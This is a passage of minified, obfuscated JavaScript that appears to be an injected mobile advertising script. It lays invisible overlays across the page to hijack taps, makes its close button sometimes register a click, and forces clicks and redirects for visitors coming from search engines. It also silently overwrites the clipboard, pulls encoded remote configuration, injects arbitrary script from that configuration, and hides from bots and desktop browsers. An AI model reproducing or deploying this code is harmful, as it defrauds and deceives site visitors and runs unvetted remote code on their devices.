${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"n}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/}nn}SOQh:mLSSTLqdm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/}nn}SOQh:mTOSd7XLm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/}nTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/}nTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"qoRLo5J}4^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();